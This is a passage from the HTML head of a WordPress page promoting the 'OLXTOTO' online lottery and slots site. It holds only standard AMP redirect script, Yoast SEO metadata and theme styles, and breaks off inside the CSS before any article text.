

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-ilaga/
body_size: 17894
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/olxtoto-bandar-togel-slots-dapat-dipercaya-ilaga\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO : Bandar Togel Slots Dapat dipercaya Ilaga - S4trends</title>
	<link rel="canonical" href="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-ilaga/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Slots Dapat dipercaya Ilaga - S4trends" />
	<meta property="og:description" content="Siapa saja barangkali akan puas dengan games online dengan taruhan uang asli hingga toto slots memanglah sangat direferensikan. Buat Anda yang benar-benar ingin masuk di web-site ini tentunya ada begitu banyak di internet. Dengan masuk di website ini nyata-nyatanya dapat main games online togel dan slots secara bertepatan. Karena itu, tentu tidak aneh bila Anda [&hellip;]" />
	<meta property="og:url" content="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-ilaga/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2023-01-08T05:49:04+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-ilaga/#article","isPartOf":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-ilaga/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"OLXTOTO : Bandar Togel Slots Dapat dipercaya Ilaga","datePublished":"2023-01-08T05:49:04+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-ilaga/"},"wordCount":1980,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-ilaga/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-ilaga/","url":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-ilaga/","name":"OLXTOTO : Bandar Togel Slots Dapat dipercaya Ilaga - S4trends","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-ilaga/#primaryimage"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-ilaga/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T05:49:04+00:00","breadcrumb":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-ilaga/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-ilaga/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-ilaga/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-ilaga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Slots Dapat dipercaya Ilaga"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-dapat-dipercaya-ilaga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-dapat-dipercaya-ilaga%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=663' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-ilaga/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
									--go--color--primary: hsl(28, 78%, 44%);
				
									--go--color--secondary: hsl(210, 51%, 15%);
				
